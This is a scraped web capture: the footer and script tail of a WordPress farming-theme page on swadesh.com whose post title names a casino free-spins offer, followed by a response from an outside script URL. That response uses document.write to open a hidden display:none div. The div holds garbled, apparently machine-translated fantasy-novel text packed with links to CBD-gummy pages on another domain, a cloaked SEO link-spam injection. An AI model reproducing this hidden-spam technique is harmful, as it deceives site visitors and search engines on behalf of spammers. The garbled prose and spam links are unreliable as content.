				</div>
				<div class="elementor-element elementor-element-12ba316 elementor-widget__width-auto elementor-widget elementor-widget-ct_list" data-id="12ba316" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/about-us/">	            	   About Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Services                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/portfolio-gird/">	            	  Our Projects                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Meet Farmers                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/blog-2/">	            	  Latest News                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Vegetables                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-3a6751d elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_list" data-id="3a6751d" data-element_type="widget" data-widget_type="ct_list.default">
				<div class="elementor-widget-container">
			    <div class="ct-list list-block">
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Documentation                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/our-services/">	            	  Elements                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/shop-gird/">	            	  Best Products                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/service/service-details/">	            	  Technology                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="https://demo.bravisthemes.com/munfirm/contact-us/">	            	  Contact Us                    </a>	            </div>
           </div>
                    <div class="ct-list-item ">
                                    <div class="ct-list-icon">
                                            </div>
                            	<div class="ct-list-content">
                    <a href="#">	            	  Setting & Privacy                    </a>	            </div>
           </div>
            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f90a15 inner-column ct-column-none" data-id="9f90a15" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-85b41e8 elementor-widget elementor-widget-ct_logo" data-id="85b41e8" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
        <a href="https://demo.bravisthemes.com/munfirm/">                    </a>    </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-50b1af0 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="50b1af0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Sit amet consectetur adipiscing elit sed eiusmod tempor incididunt ut labore et dolore magna aliqua. quis ipsum suspendisse ultrices gravida.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b3fffd9 elementor-widget elementor-widget-ct_icon" data-id="b3fffd9" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align-center style4">
                                    <a class="ct_icon-b3fffd9-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bbdbe53 ct-column-none" data-id="bbdbe53" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-0cac0da elementor-widget__width-auto elementor-widget elementor-widget-ct_heading" data-id="0cac0da" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Contact Us</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-feaa83e elementor-widget elementor-widget-ct_text_editor" data-id="feaa83e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-feaa83e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Quis autem vel eum reprehenderit voluptate velit esse quamnue</p>		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3cb3a3d elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="3cb3a3d" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-block " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       53 Main Street, 2nd Mountain
3rd Floor, New York                                    </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@gmail.com">            	       support@gmail.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-phone"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="tel:+012 (345) 67899">            	       +012 (345) 678 99                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-fdbb07b elementor-section-content-middle footer elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="fdbb07b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3446de footer-left ct-column-none" data-id="f3446de" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-688b79e elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-ct_text_editor" data-id="688b79e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-688b79e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		© 2022 <a href="https://demo.bravisthemes.com/munfirm/">MunFirm</a>. All Rights Reserved by <a href="https://themeforest.net/user/bravis-themes/portfolio">BravisThemes</a>		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7616e1e footer-center ct-column-none" data-id="7616e1e" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5db20f2 elementor-widget__width-auto buttom-footer elementor-widget-tablet__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ct_button" data-id="5db20f2" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-5db20f2" class="ct-button-wrapper ct-button-layout1">
            <span class="ct-icon-active"></span>
        <a href="#home" class="btn btn-default btn-animate  icon-ps-left " data-wow-delay="ms">
                <span class="ct-button-text"></span>
                    <span class="ct-button-icon ct-align-icon-left">
                <i aria-hidden="true" class="fas fa-angle-double-up"></i>            </span>
            </a>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-175c89a ct-column-none" data-id="175c89a" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-2e1cdc2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_link" data-id="2e1cdc2" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
			    <div class="ct-link1 style1 ">
        <ul class="ct-link-items">
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Setting & Privacy                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/faqs/">
                            Faqs                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Payments                        </a>
                    </li>
                    </ul>
    </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                            </div>
        </section>
        					</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="bravisicon-long-arrow-right-three"></i></a>

</div><!-- #page -->
    <div class="ct-modal ct-modal-search">
        <div class="ct-modal-close"><i class="ct-icon-close"></i></div>
        <div class="ct-modal-overlay"></div>
        <div class="ct-modal-content">
            <form role="search" method="get" class="search-form-popup" action="https://swadesh.com/">
                <div class="searchform-wrap">
                    <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                    <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
                </div>
            </form>
        </div>
    </div>
            <div class="ct-widget-cart-wrap">
            <div class="ct-widget-cart-overlay"></div>
            <div class="ct-widget-cart-sidebar">
                <div class="ct-close"><i class="ct-icon-close"></i></div>
                <div class="widget_shopping_cart">
                    <div class="widget_shopping_head">
                        <div class="widget_shopping_title">
                            Cart                        </div>
                    </div>
                    <div class="widget_shopping_cart_content">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        </div>
        <div class="ct-modall ct-user-popup ct-modal-user">
        <div class="ct-modal-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-modal-content">
            <div class="ct-user ct-user-register u-close">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Create your account</h3>
                    [ct-user-form form_type="register"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-in"> Sign In</a>
                    </div>
                </div>
            </div>
            <div class="ct-user ct-user-login">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Log in to Your Account</h3>
                    [ct-user-form form_type="login" is_logged="profile"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-up"> Sign Up</a>
                    </div>
                                            <div class="ct-user-forgot-pass"><a href="https://swadesh.com/my-account/lost-password">Forgot your password?</a></div>
                                    </div>
            </div> 
        </div>
    </div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6993-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-8.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://swadesh.com/wp-content/uploads/elementor/css/global.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Livvic%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://swadesh.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/swadesh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/swadesh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be216fa85641862e500d9edc6f325412","fragment_name":"wc_fragments_be216fa85641862e500d9edc6f325412","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=3.3.4" id="slick-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.3.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/swadesh.com\/cart\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.3.4" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/swadesh.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.5.2" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/main.js?ver=1.0.0" id="munfirm-main-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/woocommerce/woocommerce.js?ver=1.0.0" id="munfirm-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","product_types":"all"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.5.5" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/swadesh.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":116,"title":"Leovegas%20Casino%20Free%20Spins%20%26%20Uttag%20M%20Bankid%20%E2%80%93%20Swadesh","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9.1" id="wpforms-elementor-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 18:01:13 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 13298
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>If the second son is ignorant, you have to be ignorant Follow him around She spoke loudly, and the few behind him The disciples all bowed their heads <a href="https://desertgate.ae/KJssvGAaFZ/all-scam-investigation-a-reagan-781-honest-gummies-our-are-cbd-reveals/">Are Reagan CBD Gummies a Scam? Our Honest Investigation Reveals All</a> quickly.Qin Su seemed to recognize who it was.He who had gritted his teeth just a moment ago to force himself to stay awake, directly leaned on her with peace of mind.</p>
<p>After a while, he bent down and lifted her chin with the handle of the fan, and said with a sneer, You burn this talisman paper after your brother is gone.This cause and effect was reported to Qin Su as expected.</p>
<p>When they found a place to practice, she could see the narrow smile in his eyes clearly in the night, and her apprentice could naturally see it too.My elder sister took care of my daughter s daily life when I saw that she was <a href="https://desertgate.ae/OzvzBSr/soothing-for-cbd-a-in-storm-relief-the-finding-gummies-3521-of-calm-stress-power/">Finding Calm in a Storm: The Soothing Power of CBD Gummies for Stress Relief</a> clever.</p>
<p>some contempt.Yu Liao looked sideways at the approaching <a href="https://desertgate.ae/Epk/to-lemme-ahead-gummies-with-restful-25-sweet-sleep-guide-comprehensive-a-nights-dreams/">Sweet Dreams Ahead: A Comprehensive Guide to Restful Nights with Lemme Sleep Gummies</a> boat, and didn t see the contempt in Su Niang s eyes, but Tan Su who was beside her could see it clearly.Wanyu Liao and Qin Su s joint registration ceremony of master and apprentice as Taoist couples, It is widely circulated in Xiuxian Daomen.</p>
<p>The three teenagers sat in similar positions, leaving a large space for her range, which made the nervous blush on her face fade a bit, although it still made her feel a little hot, but she <a href="https://desertgate.ae/XCHwCfFu/4750-the-bioscience-cbd-benefits-nature-power-the-exploring-of-effects-unlocking-of-and-gummies/">Unlocking the Power of Nature: Exploring the Benefits and Effects of Bioscience CBD Gummies</a> didn t want them to be like the previous monks, who said they came to show their town the monsters and then left inexplicably, this town demon on At night, she already felt more and <a href="https://desertgate.ae/NIXrEszEUr/understanding-the-legitimate-science-are-and-gummies-cbd-benefits-381/">Are CBD Gummies Legitimate? Understanding the Science and Benefits</a> more, because the baby s cry had disturbed her and she wanted to cry every night.</p>
<p>Well, Yan er is also very powerful, don t worry, the teacher has already dealt with a little skin trauma, even the blood stained cleansing technique is not good, so I will change it tomorrow morning, this child belongs to Chen Yu s family.Chen <a href="https://desertgate.ae/INZDyiEllQ/the-power-immunity-unlocking-airborne-dreams-strong-and-gummies-sweet-72658-of-sleep/">Sweet Dreams and Strong Immunity: Unlocking the Power of Airborne Sleep Gummies</a> Yuanwai took advantage of this time to slip out of the yard, Tan Su and The master rolled his eyes and followed him secretly.</p>
